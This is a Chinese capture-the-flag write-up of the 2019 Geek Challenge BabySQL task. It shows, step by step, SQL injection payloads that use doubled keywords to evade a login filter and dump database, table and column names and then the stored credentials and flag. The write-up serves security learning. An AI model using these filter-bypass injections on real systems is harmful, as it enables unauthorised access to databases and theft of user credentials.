极客大挑战2019babysql

我也是参考了大佬的wp才会做的题目.....

大佬博客:[极客大挑战 2019]BabySQL - 云千 - 博客园



(对我自己来说)要一步一步的从查库,查表,查列,查字段慢慢来,从这道题我们还要注意有些命令是会被注释的,可以用双写绕过。

大概就是这样。先看题目吧:

先用万能密码:' or 1=1# or被过滤,所以把or换成||,再注入试试。

存在注入,然后再查库查表再查数据。但是我们不能忽略,可能存在要绕过的情况。。先来查询它有几列(注意要把username换掉,要不然就直接登陆上去了。)

发现是order by都被注释掉,双写绕过一下。这里来补充一下双写注入的知识点

用oorrder bbyy 4 #绕过后,我们看回显的值,说明只存在3列

联合查询后,我们发现有一个表是空的,而且union select均被注释,同样的用双写绕过就好



现在来查询库名,用database()





' ununionion seselectlect 1,2,database() #然后再查询表名。经过检测,我们发现information、from、where都被过滤,都用双写绕过一下就行了

1' ununionion seselectlect 1,2,group_concat(table_name) frfromom infoorrmation_schema.tables whwhereere table_schema='geek' #此时我们可以知道数据所在的表的名称是b4bsql,再进行查询数据



1' ununionion seselectlect 1,2,group_concat(column_name) frfromom infoorrmation_schema.columns whwhereere table_name='b4bsql' #发现里面有id,password,username,看他们里面的内容就好了。



1' ununionion seselectlect 1,2,group_concat(id,password,username) frfromom geek.b4bsql我们忽略了可能还有被注释的情况,其中password中的or被注释,所以双写绕过

1' ununionion seselectlect 1,2,group_concat(id,passwoorrd,username) frofromm geek.b4bsql #得到了flag

flag{6792a57c-8613-4e66-aae5-f8f06f869f6b}